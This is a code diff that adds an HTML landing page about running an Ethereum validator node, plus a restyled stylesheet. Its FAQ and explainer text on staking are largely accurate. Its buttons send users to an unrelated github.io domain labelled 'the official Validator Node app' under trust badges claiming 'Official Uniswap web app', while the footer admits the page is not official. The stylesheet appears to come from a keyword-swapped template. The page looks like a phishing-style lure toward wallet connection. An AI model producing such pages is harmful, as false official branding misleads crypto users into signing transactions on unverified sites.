improve decentralization while keeping control of validator keys. A home operator needs reliable internet, suitable hardware, secure key management, and willingness to maintain client software. It is not a set-and-forget product; updates, monitoring, and recovery planning are part of the job."}}, {"@type": "Question", "name": "What happens if my validator node goes offline?", "acceptedAnswer": {"@type": "Answer", "text": "If a validator is offline, it misses duties and loses rewards it could have earned. It can also receive small inactivity penalties while it remains active. Brief downtime is usually not catastrophic, but extended downtime reduces returns. Slashing is different and more severe; it is tied to protocol violations such as double signing, not ordinary short outages."}}, {"@type": "Question", "name": "What is slashing for a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "Slashing is a penalty for behavior that can harm consensus, such as signing conflicting messages. It can remove part of the validator's stake and force the validator to exit. Operators reduce slashing risk by avoiding duplicate validator instances, using safe key management, understanding failover procedures, and not restoring validator keys onto multiple machines that may sign at the same time."}}, {"@type": "Question", "name": "Do validator nodes need both execution and consensus clients?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Modern Ethereum validation uses both execution-layer and consensus-layer clients. These clients work together to follow the chain, validate data, and perform validator duties. Operators also run validator software that holds or accesses signing keys. Client selection matters because diversity improves network resilience and can reduce correlated risk from a single client bug."}}, {"@type": "Question", "name": "How do I check validator node performance?", "acceptedAnswer": {"@type": "Answer", "text": "Use local monitoring plus a beacon-chain explorer. Useful signals include attestation effectiveness, missed attestations, proposal history, sync status, peer count, disk usage, client version, and withdrawal status. Public tools such as beaconcha.in and Rated can help inspect validator performance, but operators should still monitor their own machine and alerts directly."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="Validator Node"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Validator Node</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Validator Node</h1>
+      <div class="bridge-widget" role="group" aria-label="Validator Node preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>~3-4%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">LST</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>LST</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Validator Node ↗</a></div>
+      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Validator Node app.</p>
+      <div class="trust-row"><span class="trust-chip">Official Uniswap web app</span><span class="trust-chip">Ethereum staking docs</span><span class="trust-chip">Self-custody wallet flow</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Validator Node?</h2><div class="capsule"><strong>Validator Node</strong> is an app-first route for users comparing validator-operation intent with <a class="inline-link" href="https://academy.binance.com/en/glossary/liquid-staking" rel="noopener noreferrer">liquid-staking token</a> access. <a href='https://ethereum.org/staking/'>Ethereum staking docs</a> explain the 32 ETH solo-validator path and the tradeoffs around <a class="inline-link" href="https://www.investopedia.com/what-is-ethereum-staking-8588971" rel="noopener noreferrer">pooled staking</a>.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Validator Node at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Ethereum validator infrastructure</b></div><div class="f"><small>Network</small><b>Ethereum</b></div><div class="f"><small>Token</small><b>ETH</b></div><div class="f"><small>Minimum deposit</small><b>32 ETH for <a class="inline-link" href="https://ethereum.org/staking/solo/" rel="noopener noreferrer">solo validation</a></b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/self-custody-wallet.asp" rel="noopener noreferrer">Self-custody</a> when solo staking</b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Validator Node requirements for Ethereum staking</h2><div class="intent-a">An Ethereum validator node requires a validator key, an <a class="inline-link" href="https://ethereum.org/developers/docs/nodes-and-clients/" rel="noopener noreferrer">execution client</a>, a <a class="inline-link" href="https://github.com/ethereum/consensus-specs" rel="noopener noreferrer">consensus client</a>, reliable internet, storage headroom, and 32 ETH for a solo validator deposit. Ethereum.org describes home staking as running a node connected to the internet and depositing 32 ETH to activate a validator. Operators should also plan for client updates, monitoring, secure key storage, backups, and power or network interruptions. Hardware requirements change over time as chain data grows, so use current client documentation before buying equipment. The key operational goal is high uptime without unsafe duplicate validator signing.</div></div></section><section class="section"><div class="container"><h2>Validator Node rewards, APR, and penalties</h2><div class="intent-a">Ethereum validator rewards come from consensus rewards, priority fees, and block proposal opportunities. The APR is variable, not fixed, because it depends on total ETH staked, network activity, validator performance, and execution-layer rewards. A realistic ETH staking ballpark is around 3-4% before any service fees, but actual results vary. Downtime causes missed rewards and small penalties, while <a class="inline-link" href="https://academy.binance.com/en/glossary/slashing" rel="noopener noreferrer">slashing</a> is reserved for serious consensus violations such as double signing. Operators should monitor attestation performance, missed proposals, sync status, and client health instead of looking only at the headline APR.</div></div></section><section class="section section-alt"><div class="container"><h2>Validator Node setup: execution client and consensus client</h2><div class="intent-a">A validator setup is not one single app. It normally includes an execution client, a consensus client, and validator client duties, plus key management and monitoring. The execution client follows Ethereum transactions and state, while the consensus client follows <a class="inline-link" href="https://www.messari.io/research/ethereum-staking" rel="noopener noreferrer">proof-of-stake consensus</a> and beacon-chain duties. <a class="inline-link" href="https://www.messari.io/research/client-diversity-on-ethereum" rel="noopener noreferrer">Client diversity</a> matters because a dominant-client bug can create correlated validator risk. A serious setup plan includes choosing minority clients where practical, testing on a testnet, securing <a class="inline-link" href="https://github.com/ethereum/staking-deposit-cli" rel="noopener noreferrer">withdrawal credentials</a>, and documenting update and recovery procedures before depositing real ETH.</div></div></section><section class="section"><div class="container"><h2>Validator Node withdrawal and exit process</h2><div class="intent-a">Ethereum validators can set withdrawal credentials and later exit the active validator set, after which the remaining balance is withdrawn according to protocol queues and timing. Exiting is not the same as unplugging the node; an offline validator can keep receiving penalties while active. Operators should understand voluntary exit, partial withdrawals, full withdrawals, validator index tracking, and withdrawal address security. Before exiting, confirm the validator status on a beacon-chain explorer and make sure the withdrawal address is one you control.</div></div></section>
+  <section class="section"><div class="container"><h2>How to swap Validator Node</h2><ol class="steps"><li><b>Check staking intent</b><span>Decide whether you want to run infrastructure, use pooled staking, or simply swap for a <a class="inline-link" href="https://www.kraken.com/learn/what-is-liquid-staking" rel="noopener noreferrer">liquid staking token</a>.</span></li><li><b>Review the source</b><span>Read Ethereum&#x27;s staking docs and the Launchpad before moving ETH or generating <a class="inline-link" href="https://docs.prylabs.network/docs/install/install-with-script" rel="noopener noreferrer">validator keys</a>.</span></li><li><b>Open the app</b><span>Use the official <a class="inline-link" href="https://docs.uniswap.org/contracts/v2/overview" rel="noopener noreferrer">Uniswap domain</a> for swap execution; confirm network, token contract, and wallet prompts.</span></li><li><b>Sign deliberately</b><span>Approve only the token and amount you expect, then keep transaction records for tax and risk review.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Validator Node app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Validator Node ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>Validator Node vs liquid staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Validator Node</th><th>Liquid Staking</th></tr></thead><tbody><tr><td>Minimum capital</td><td>32 ETH for solo validation</td><td>Often supports smaller deposits</td></tr><tr><td>Custody</td><td>Self-custody when operated directly</td><td>Protocol smart contracts and operators</td></tr><tr><td>Liquidity</td><td>ETH is tied to validator lifecycle</td><td>Receipt token may be tradable</td></tr><tr><td>Main responsibility</td><td>Uptime, clients, keys, monitoring</td><td>Protocol and receipt-token risk review</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Validator Node FAQ</h2><div class="faq-list"><details open><summary><h3>How much ETH do I need to run a validator node?</h3></summary><div>A solo Ethereum validator requires a 32 ETH deposit. That amount activates one validator key. Users with less than 32 ETH can consider pooled staking or liquid staking, but those options have different custody and smart-contract risks. Users with more than 32 ETH can run multiple validators, usually one validator key per 32 ETH deposit.</div></details><details><summary><h3>Can I run an Ethereum validator from home?</h3></summary><div>Yes. Ethereum specifically supports home staking, and ethereum.org frames it as a way to improve decentralization while keeping control of validator keys. A home operator needs reliable internet, suitable hardware, secure key management, and willingness to maintain client software. It is not a set-and-forget product; updates, monitoring, and recovery planning are part of the job.</div></details><details><summary><h3>What happens if my validator node goes offline?</h3></summary><div>If a validator is offline, it misses duties and loses rewards it could have earned. It can also receive small inactivity penalties while it remains active. Brief downtime is usually not catastrophic, but extended downtime reduces returns. Slashing is different and more severe; it is tied to protocol violations such as double signing, not ordinary short outages.</div></details><details><summary><h3>What is slashing for a validator node?</h3></summary><div>Slashing is a penalty for behavior that can harm consensus, such as signing conflicting messages. It can remove part of the validator's stake and force the validator to exit. Operators reduce slashing risk by avoiding duplicate validator instances, using safe key management, understanding failover procedures, and not restoring validator keys onto multiple machines that may sign at the same time.</div></details><details><summary><h3>Do validator nodes need both execution and consensus clients?</h3></summary><div>Yes. Modern Ethereum validation uses both execution-layer and consensus-layer clients. These clients work together to follow the chain, validate data, and perform validator duties. Operators also run validator software that holds or accesses signing keys. Client selection matters because diversity improves network resilience and can reduce correlated risk from a single client bug.</div></details><details><summary><h3>How do I check validator node performance?</h3></summary><div>Use local monitoring plus a beacon-chain explorer. Useful signals include attestation effectiveness, missed attestations, proposal history, sync status, peer count, disk usage, client version, and withdrawal status. Public tools such as beaconcha.in and Rated can help inspect validator performance, but operators should still monitor their own machine and alerts directly.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">This page is not the official app; verify app.uniswap.org before connecting a wallet; educational only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,92 +1,663 @@
-*{box-sizing:border-box;margin:0;padding:0}
-html{background:#FFFFFF;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
-body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
- font-size:17px;line-height:1.62;color:#191B1F;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
- background:radial-gradient(1100px 680px at 90% -12%,rgba(255,0,122,.11),transparent 60%),#FFFFFF}
-a{color:inherit;text-decoration:none}
-img,svg{display:block;max-width:100%}
-strong{color:#191B1F;font-weight:700}
-h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
-:focus-visible{outline:2px solid #FF007A;outline-offset:3px;border-radius:6px}
-.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
-.ilink{color:#FF007A;text-decoration:underline;text-decoration-color:rgba(25,27,31,.16);text-underline-offset:3px}
-.ilink:hover{text-decoration-color:#FF007A}
-.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#FF007A 35%,#FF409B 50%,#FF007A 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
-@keyframes sl{to{background-position:200% 0}}
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
-.bp{padding:13px 24px;color:#FFFFFF;background:linear-gradient(120deg,#FF409B,#FF007A);box-shadow:0 12px 30px -12px rgba(255,0,122,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(255,0,122,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bg2{padding:12px 22px;color:#191B1F;border:1px solid rgba(25,27,31,.16);background:transparent}
-.bg2:hover{border-color:#FF007A;color:#FF007A;background:rgba(255,0,122,.11)}
-.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#FFFFFFcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
-.hdr.sc{border-bottom-color:rgba(25,27,31,.10);background:#FFFFFFf0}
-.brand{display:inline-flex;align-items:center;gap:11px}
-.brand svg{width:30px;height:30px;flex:none}
-.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
-.sp{flex:1}
-.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
-.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
-.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
-.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#FF409B,#FF007A);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
-@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
-.lead{color:#4C4D50;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
-.lead strong{color:#191B1F}
-.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
-.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
-.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(25,27,31,.10);background:#F7F7F7;color:#4C4D50;font-size:.79rem;font-weight:500}
-.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#FF007A;box-shadow:0 0 8px rgba(255,0,122,.32)}
-.card2{position:relative;background:#FFFFFF;border:1px solid rgba(25,27,31,.16);border-radius:26px;padding:22px;box-shadow:0 26px 54px -32px rgba(17,24,39,.20)}
-.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
-.ch b{font-size:1rem}
-.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#FF007A;background:rgba(255,0,122,.11);border:1px solid rgba(25,27,31,.16);padding:4px 9px;border-radius:999px}
-.row{background:#F4F4F4;border:1px solid rgba(25,27,31,.10);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
-.side small{font-size:.72rem;color:#7A7B7D;text-transform:uppercase;letter-spacing:.06em}
-.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
-.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#F7F7F7;border:1px solid rgba(25,27,31,.16);font-weight:700;flex:none}
-.tok span{font-size:.66rem;color:#7A7B7D;font-weight:500;letter-spacing:.02em}
-.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
-.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(25,27,31,.16);background:#F4F4F4;color:#FF007A;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(255,0,122,.32)}
-.arr svg{width:18px;height:18px}
-.card2 .bp{width:100%;margin-top:16px;padding:14px}
-.note{margin-top:11px;font-size:.73rem;color:#7A7B7D;text-align:center}
-.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
-.flist li{position:relative;padding:12px 14px 12px 38px;background:#F4F4F4;border:1px solid rgba(25,27,31,.10);border-radius:12px;font-size:.93rem;color:#4C4D50}
-.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#FF007A;box-shadow:0 0 8px rgba(255,0,122,.32)}
-.sec{padding:clamp(46px,7vw,92px) 0}
-.sec.alt{background:#F7F7F7}
-.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
-.intro{color:#7A7B7D;max-width:70ch;margin-bottom:30px}
-.cap{border:1px solid rgba(25,27,31,.10);border-left:3px solid #FF007A;background:linear-gradient(110deg,rgba(255,0,122,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#4C4D50;max-width:82ch}
-.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
-.steps li{position:relative;padding:16px 18px 16px 60px;background:#FFFFFF;border:1px solid rgba(25,27,31,.10);border-radius:14px;box-shadow:0 1px 2px rgba(17,24,39,.05)}
-.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#FF007A;font-weight:700;font-variant-numeric:tabular-nums}
-.steps b{display:block;margin-bottom:2px}
-.steps span{color:#7A7B7D;font-size:.93rem}
-.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
-.card{background:#FFFFFF;border:1px solid rgba(25,27,31,.10);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(17,24,39,.05);transition:transform .16s,border-color .16s}
-.card:hover{transform:translateY(-2px);border-color:rgba(25,27,31,.16)}
-.card h3{font-size:1.06rem;margin-bottom:8px;color:#FF007A}
-.card p{font-size:.93rem;color:#4C4D50}
-.faq{display:grid;gap:10px;max-width:900px}
-details{border:1px solid rgba(25,27,31,.10);border-radius:14px;background:#FFFFFF;overflow:hidden}
-summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:#FF007A;font-size:1.3rem;transition:transform .2s}
-details[open] summary::after{transform:rotate(45deg)}
-details>div{padding:0 20px 17px;color:#4C4D50;font-size:.95rem}
-.foot{margin-top:auto;border-top:1px solid rgba(25,27,31,.10);padding:30px 0 38px}
-.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
-.foot .src a{color:#7A7B7D;font-size:.88rem}
-.foot .src a:hover{color:#FF007A}
-.foot .dis{color:#7A7B7D;font-size:.82rem;max-width:74ch}
-@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
-.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
-.hw{animation:up .9s .12s both}
-@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
-@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
